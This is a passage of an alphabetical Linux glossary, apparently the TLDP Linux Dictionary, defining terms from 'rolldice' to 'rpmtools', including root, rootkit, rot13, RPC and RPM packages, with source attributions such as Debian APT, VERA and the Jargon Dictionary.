A database system for role players The Role Playing DataBase System is a database system for Role Playing Gamers. It provides a way for players and game masters to store the many pieces of information needed for Role Playing. The Role Playing Database package consists of a collection of C++ classes that implement a series of structures that contain the various data entities that represent the various aspects and features used in a Role Playing Game, including the characters, monsters, spells, treasures, tricks, traps, etc. The database can be accesed through a Tcl/Tk interface but it the library can also be used to develop other applications related to role−playing. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rolldice*

A virtual dice roller A virtual dice roller that takes a string on the command line in the format of some fantasy role playing games like Advanced Dungeons & Dragons [1] and returns the result of the dice rolls. [1] Advanced Dungeons & Dragons is a registered trademark of TSR, Inc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ROM*

Read Only Memory (ROM) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ROMBIOS*

Read−Only Memory − Basic Input Output System (ROM, BIOS), "ROM−BIOS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ROMC*

Required Operational Messaging Characteristics From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *root*

1. The name of the login account given full access to all system resources. 2. The directory named / as in, "the root directory." root partition The partition where / (the root directory) will be located on a UNIX or UNIX−compatible system. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *root*

n. [Unix] 1. The superuser account (with user name `root') that ignores permission bits, user number 0 on a Unix system. The term avatar is also used. 2. The top node of the system directory structure; historically the home directory of the root user, but probably named after the root of an (inverted) tree. 3. By extension, the privileged system−maintenance login on any OS. See root mode, go root, see also wheel. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *root (superuser, administrator)*

On UNIX, root is the superuser or administrator account that has complete control over everything in the machine. Often used as a verb: to root a box is to gain administrative (i.e. full) control over the system and own it. Key point: The term can be used as a verb. To "root" machine is to break in and obtain root privileges, and their own the machine. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Root directory*

The top−level directory created when you format the disk. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ROOT Linux*

ROOT Linux is an advanced GNU/Linux operating system. It aims to be fast, stable and flexible. ROOT Linux is not recommended as a first Linux distribution. People should have experience with Linux and computers in general. Version 1.3 was released August 27, 2002. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *root mode*

n. Syn. with wizard mode or `wheel mode'. Like these, it is often generalized to describe privileged states in systems other than OSes. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Root Operator*

The user ID with authority to perform all system−level tasks. (Also called Superuser.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *root window*

the background of your screen. It is referred to a window in name alone, it does not behave like any other window, but rather you run your applications on the root window, or put a picture on it, or just a solid color. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Root Window*
The underlying session in which the Linux desktop runs. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *root−portal*

Monitors the system and displays the results on the desktop Originally intended to provide a tail −f into the root−window, it is now also able to monitor pipes, sub−processes, system load, network usage and the names of opening/closing processes. This data can optionally be put through regex filters and search/replaces. Monitors can be run on remote systems through a remote shell such as ssh. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *root−tail*

Displays select log files in the X root window. Root−tail, is a program that displays one or more log files, on the X root window, through the use of transparent windows. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rootfiles*

The rootfiles package contains basic required files that are placed inthe root user's account. These files are basically the same as those in /etc/skel, which are placed in regular users' home directories. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rootflags*

query/set image root device, RAM disk size, or video mode From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rootkit*

The name for a kit of hacker utilities placed on a UNIX machine after a successful compromise. A typical rootkit includes: password sniffer log cleaners replacement binaries for common programs on the system (e.g. inetd) backdoor programs replacements to programs like ls and find so that they will not reveal the presence of the rootkit files. Key point: A rootkit contains many trojaned programs. These programs are used to allow the hacker entry back into the system and to hide the presence of the hacker. For example, a trojaned "ps" command might hide the hacker's sniffer daemon from appearing in the process list. Alternatively, the hacker might trojan an existing daemon like inetd to run a background sniffer. Key point: The most important trojaned programs are those that deal with gaining access back into the system with a special password. Therefore, trojaned versions of login daemon, su, or telnetd are needed. Key point: Rootkits often contain setuid programs that normal users can run in order to elevate their privileges to root. Look for these in order to see if your system has been hacked. Culture: Also called "daemon kits". Example: The "t0rn" kit, including utilities like "t0rnsniff" and replacement binaries. In 2001, this kit was included as part of several Linux worms. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rootstrap*

A tool for building complete Linux filesystem images Rootstrap was originally written to provide a facility for building filesystems for use with User−mode Linux, but can be useful in other applications as well. It uses a modular set of shell scripts to create the filesystem image, install a base system, and customize it for a particular application. Currently, it only builds Debian systems, but the architecture is such that other base systems could be used instead. Use of rootstrap does not require root access, or special privileges of any kind. This is because it builds the filesystem inside a User−mode Linux system running under an unprivileged uid. Filesystem creation with rootstrap is quick and painless. With a local mirror and a single command, a fresh Debian woody filesystem can be created in about 3 minutes on relatively modest hardware. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ROP*

Remote Operations Service (IBM, OS/2) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

- *ROS*
	- Read−Only Storage From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)
- *ROS*

Resident Operating System (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ROSE*

Remote Operations Service Element (OSI, RPC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rosegarden*

An integrated MIDI sequencer and musical notation editor. Rosegarden is a free integrated musical notation editor and MIDI sequencer for Unix/X platforms, with specific support for Linux PCs and SGI IRIX workstations. See the Rosegarden Web page at

http://www.all−day−breakfast.com/rosegarden/ for more information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Rot−13*

A simple encryption technique that offsets each character by 13 place (so that an e becomes an r, for example). From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Rot−13*

A simple form of encryption in which the letters A−M are transposed with the letters L−Z, often used in Usenet postings of offensive jokes to prevent people from accidentally reading a disturbing message. From KADOWKE[V http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rot13*

/rot ther'teen/ n.,v. [Usenet: from `rotate alphabet 13 places'] The simple Caesar−cypher encryption that replaces each English letter with the one 13 places forward or back along the alphabet, so that "The butler did it!" becomes "Gur ohgyre qvq vg!" Most Usenet news reading and posting programs include a rot13 feature. It is used to enclose the text in a sealed wrapper that the reader must choose to open −− e.g., for posting things that might offend some readers, or spoilers. A major advantage of rot13 over rot(N) for other N is that it is self−inverse, so the same code can be used for encoding and decoding. See also spoiler space, which has partly displaced rot13 since non−Unix−based newsreaders became common. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ROTFL*

Rolling On The Floor Laughing (slang, Usenet, IRC) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ROTFLBTC*

Rolling On The Floor Laughing and Biting The Carpet (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ROTFLMAO*

Rolling On The Floor Laughing My Ass Off (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rotix*

A program to generate rotational obfuscations Rotix allows you to generate rotational obfuscations, like the world−famous ROT−13. Note that this is not an encryption pack. Install Rotix if you want to generate ROT−13 variants. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *route*

show / manipulate the IP routing table From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *routed*

Network routing daemon. Routed is invoked at boot time to manage the network routing tables. The routing daemon uses a variant of the Xerox NS Routing Information Protocol in maintaining up to date kernel routing table entries. It used a generalized protocol capable of use with multiple address types, but is currently used only for Internet routing within a cluster of networks. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *routeplanner*

A highway trip planner This is a highway trip planning program, similar to programs like Rand McNally's "TripMaker." It allows you to plan road trips between two or more locations, using various interchangeable map files (or databases). Currently, the program includes two databases covering North America; one is fairly simplistic, and one is quite detailed. You can also create new databases with the included editor. For retrocomputing nuts, this program traces its lineage back to a 1980s program called "RoadRoute" written by Jim Butterfield for the Amiga. AFAIK all of the code has been rewritten, but the Basic−USA database included here is Jim's original dataset. The package includes two console−based interfaces; for the GNOME interface and the editor, you should install routeplanner−gnome as well. Home Page: http://sourceforge.net/projects/routeplanner/ From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *routeplanner−gnome*

A highway trip planner (GNOME interface) This is a highway trip planning program, similar to programs like Rand McNally's "TripMaker." It allows you to plan road trips between two or more locations, using various interchangeable map files (or databases). Currently, the program includes two databases covering North America; one is fairly simplistic, and one is quite detailed. You can also create new databases with the included editor. For retrocomputing nuts, this program traces its lineage back to a 1980s program called "RoadRoute" written by Jim Butterfield for the Amiga. AFAIK all of the code has been rewritten, but the Basic−USA database included here is Jim's original dataset. This package includes the GNOME interface and the database editor (which also requires GNOME). Home Page: http://sourceforge.net/projects/routeplanner/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Router*

A special−purpose computer (or software package) that handles the connection between 2 or more Packet−Switched networks. Routers spend all their time looking at the source and destination addresses of the packets passing through them and deciding which route to send them on. See also: Network, Packet Switching. From Matisse

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *router*

A type of hub that connects to a gateway and forwards packets between a host on a private network and the Internet. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *roxen*

The Roxen Challenger Webserver The Roxen Challenger is a very powerful and easy to maintain web server. The server is written in Pike which is C−like but interpreted at runtime. Roxen may be configured comfortable via any web browser. The Roxen Challenger server is the foundation of a powerful information and communication environment. Challenger is a secure and competent web server. If your intention is minimizing your Total Cost of Ownership, Challenger is entirely in line. Challenger offers a smorgasbord of features, and on top of that, a whole suite of commercial and tightly integrated extensions. Challenger is just as suitable for powering an any−sized web site, as for an intranet application. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *roxen−fonts−iso8859−1*

Extra fonts for roxen Fonts for the iso−8859−1 character set. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *roxen−fonts−iso8859−2*

Extra fonts for roxen Fonts for the iso−8859−2 character set. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *roxen2*

The Roxen Challenger Webserver The Roxen Challenger is a very powerful and easy to maintain web server. The server is written in Pike which is C−like but interpreted at runtime. Roxen may be

configured comfortable via any web browser. The Roxen Challenger server is the foundation of a powerful information and communication environment. Challenger is a secure and competent web server. If your intention is minimizing your Total Cost of Ownership, Challenger is entirely in line. Challenger offers a smorgasbord of features, and on top of that, a whole suite of commercial and tightly integrated extensions. Challenger is just as suitable for powering an any−sized web site, as for an intranet application. This is the official version of the new 'Roxen WebServer' (the new name of the webserver). This is still a beta release and the old configuration files of the server is not fully compatible with this version. There will be a conversion script in a later version, but until then I'm installing in .../roxen2/ without any automatic config transference. You will have to configure the server manually... You can still have both the stable (1.3) version, since they don't clash (at least not filesystem wise), but make sure they don't try to talk/listen on the same ports! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *roxen2−ssl*

SSL3 modules for the Roxen Challenger Webserver This is the 128/168−bit encryption add−ons for the Roxen Challenger webserver. Uses the Crypto/SSL3 library in pike−ssl, so this is not NonUS specific... The package depends on pike−crypto, which doesn't exists as a package. It have to be built by the installer (ie, you) out of pike−crypto−build. Once built, the pike−crypto−build package can be removed... From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Royal Linux*

Integrated Software & Devices Corporation (ISDCorp) has focused on porting Linux to the ARM, MIPS and Motorola RISC−based processors to reduce the cost and footprint of products utilizing these chips. ISDCorp was acquired by LynuxWorks. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RP*

Relay Party (IRC) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RP*

Rendezvous Point (PIM, Multicast) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rp−pppoe*

PPPoE (Point−to−Point Protocol over Ethernet) is a protocol used bymany ADSL Internet Service Providers. This package contains the Roaring Penguin PPPoE client, a user−mode program that does not require any kernel modifications. It is fully compliant with RFC 2516, the official PPPoE specification. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RPA*

Remote Phrase Authentication From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RPC*

Remote Procedure Call (Sun, Xerox, OSF, ECMA, RFC 1831) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RPC*

Remote Procedure Call. RPC routines allow C programs to make procedure calls on other machines across the network. When people talk about RPC they most often mean the Sun RPC variant. From NIS HOWT[O http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RPC (Remote Procedure Call)*

A popular UNIX network protocol, RPC allows programs on one machine to make a "procedure" call on another machine. The upshot of this is that you could split a program in two halves, each part running on a separate machine. The procedure calls are invisibly mapped so that the programmer doesn't have to worry about the details. Contrast: The oldest form of RPC in use is Sun's RPC, upon which many famous protocols (such as NFS) are based. A newer form known as DCE RPC is used by Microsoft as the basis for its RPC services. The DCE version is dramatically more complex than the Sun variant, but supplies more services (such as built−in security). History: In the year 1999 (and

early 2000), a wave of hacker attacks against Sun's RPC services swept the net. Virtually any Sun box connected to the net whose default RPC services were enabled, was hackable. Many Linux boxes were also hackable through RPC−based services. Virtually all of these attacks where through buffer overflow exploits. Example: Some RPC services are: portmapper Forms the core of the RPC system allowing a client to find servers. NFS This is the best known of all RPC services. Virtually all "file servers" use either Sun's NFS (in the UNIX world) or Microsoft's SMB (in the Windows world). Whenever one UNIX system is sharing a filesystem with another UNIX system, you can bet that they are using NFS. The name "NFS" means both the specific protocol called "NFS", but also the entire suite of supporting protocols like "mountd", "statd", and "lockd". rpc.mountd The "mount" sub−protocol of the NFS suite is used by a client to connect to the file service. It is named after the "mount" command in UNIX that is used to connect any filesystem into the main directory structure. This includes not only remote filesystems from NFS, but also floppy disks, CD−ROM drives, other partitions on the same hard−disk, or other hard−disks. Exploit: In 1998/1998 timeframe, a buffer−overflow in a Linux rpc.mountd implementation led to widespread compromises. See also: showmount rpc.statd Monitors the status of files; bugs in Linux and Solaris version have led to widespread exploits in 1998 through 2001. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RPC (Remote Procedure Calls)*

It enables a system to make calls to progams such as NFS across the network transparently, enabling each system to interpret the calls as if they were local. In this case, it would make exported filesystems appear as thought they were local.

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rpc.lockd*

start kernel lockd process From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *rpc.mountd*

NFS mount daemon From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *rpc.nfsd*

NFS server process From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *rpc.statd*

NSM status monitor From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RPC2*

Region code Playback Control phase 2 (DVD), "RPC−2" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rpcclient*

tool for executing client side MS−RPC functions From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rpcgen*

an RPC protocol compiler From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rpcinfo*

report RPC information From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RPCL*

Remote Procedure Call Language (ONC, Sun) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RPE*

Remote Peripheral Equipment From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *RPELTP*

Regular Pulse Excitation with Long−Term Prediction [loop] (LPC), "RPE−LTP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RPF*

RePeat active File (IBM, VM/ESA, CP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Reverse Path Forwarding (PIM, Multicast) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RPG*

*RPF*

Report Program Generator − A system produced by IBM in 1965 for easy production of sophisticated large system reports. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *RPG*

*RPL*

Report Program Generator From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Remote Program Load From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *RPL*

Requested Privilege Level From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RPL*

Resident Programming Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rplay*

A fake transitional package. Contains a set of dependencies designed to mitigate upgrade problems. This package will cause all of the rplay packages to be installed, after which time it can safely be removed. rplay−server contains the rplay server. rplay−client contains the rplay clients. librplay3{,−dev} contains the rplay libraries. rplay−perl contains the rplay perl modules. rplay−contrib currently only contains the mailsound stuff. RPlay allows sounds to be played to and from local and remote Unix systems. Sounds can be played with or without sending audio data over the network using either UDP or TCP/IP. RPlay audio servers can be configured to share sound files with each other. Support for RPlay is included in several applications. These include xpilot, xlockmore, xboing, fvwm, and ctwm. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rplay−client*

The basic rplay clients. This package contains the basic rplay clients (rplay, rptp). The clients are used to play sounds on the local host or remote systems. RPlay allows sounds to be played to and from local and remote Unix systems. Sounds can be played with or without sending audio data over the network using either UDP or TCP/IP. RPlay audio servers can be configured to share sound files with each other. Support for RPlay is included in several applications. These include xpilot, xlockmore, xboing, fvwm, and ctwm. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rplay−contrib*

Contributed binaries for the rplay network audio system. Contains mailsounds and Mailsounds each of which can be used to play sounds on a system when new mail arrives. RPlay allows sounds to be played to and from local and remote Unix systems. Sounds can be played with or without sending audio data over the network using either UDP or TCP/IP. RPlay audio servers can be configured to share sound files with each other. Support for RPlay is included in several applications. These include xpilot, xlockmore, xboing, fvwm, and ctwm. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rplay−perl*

Perl modules for the rplay network audio system. Contains perl modules which aid in creating rplay−aware perl scripts. RPlay allows sounds to be played to and from local and remote Unix systems. Sounds can be played with or without sending audio data over the network using either UDP or TCP/IP. RPlay audio servers can be configured to share sound files with each other. Support for RPlay is included in several applications. These include xpilot, xlockmore, xboing, fvwm, and ctwm.

From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rplay−server*

The rplay network audio system server. This package contains the rplay server. The rplay server allows sounds to be played on the system. RPlay allows sounds to be played to and from local and remote Unix systems. Sounds can be played with or without sending audio data over the network using either UDP or TCP/IP. RPlay audio servers can be configured to share sound files with each other. Support for RPlay is included in several applications. These include xpilot, xlockmore, xboing, fvwm, and ctwm. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RPM*

Radio Packet Modem (Motorola) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RPM*

Redhat Package Manager (Linux) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *RPM*

Remote Port Module (Ascend) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rpm*

The RPM Package Manager (RPM) is a powerful command line driven package management system capable of installing, uninstalling, verifying, querying, and updating software packages. Each software package consists of an archive of files along with information about the package like its version, a description, etc. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RPM (RPM Package Manager)*

A packaging and installation tool for Internet downloads, included with some Linux distributions. It produces files with a .RPM extension. Similar to Dpkg. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RPM Package Manager (RPM)*

Management system of tools, databases, and libraries that handle the installation and removal of RPM packages. Run the command rpm to use the program. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rpm−build*

The rpm−build package contains the scripts and executable programs that are used to build packages using the RPM Package Manager. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rpm−devel*

This package contains the RPM C library and header files. These development files will simplify the process of writing programs that manipulate RPM packages and databases. These files are intended to simplify the process of creating graphical package managers or any other tools that need an intimate knowledge of RPM packages in order to function. This package should be installed if you want to develop programs that will manipulate RPM packages and databases. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rpm−helper*

Helper scripts for rpm scriptlets to help create/remove :− groups− services− shells− users From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rpm−livelinuxcd*

rpm−livelinuxcd is a 120MB RedHat−based distribution that runs completely from CD, fits into around 80MB of RAM and is nearly indistinguishable from a system installed on a hard disk. Features include hardware recognition at boot, samba, dhcpd, name, xinetd, and SSH servers, virtual terminals, PAM, etc. Useful for dedicated servers, routers, emergency systems, cluster nodes and such, it does

not contain an X11 Server. Initial version 0.9 was released March 5, 2003. Version 0.9−98 was released April 22, 2003. A CD−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rpm−python*

The rpm−python package contains a module that permits applications written in the Python programming language to use the interface supplied by the RPM Package Manager libraries. This package should be installed if you want to develop Python programs that will manipulate RPM packages and databases. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rpm2cpio*

Extract cpio archive from RPM Package Manager (RPM) package. From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rpm2html*

Generate HTML index from directories of RPMs rpm2html automatically generates Web pages describing a set of RPM packages. The goal of rpm2html is also to identify the dependencies between various packages, and being able to find the packages providing the resources needed to install another package. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rpmbuild*

RPM Package Manager From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rpmdb*

RPM Package Manager From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *rpmdrake*

rpmdrake is a simple graphical frontend to manage software packages on a Mandrake Linux system; it

has 3 different modes:− software packages installation;− software packages removal;− Mandrake Update (software packages updates). A fourth program manages the sources (add, remove, edit). From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rpme*

RPM Package Manager From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rpmi*

RPM Package Manager From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *rpmquery*

RPM Package Manager From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rpmsign*

RPM Package Manager From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *rpmtools*

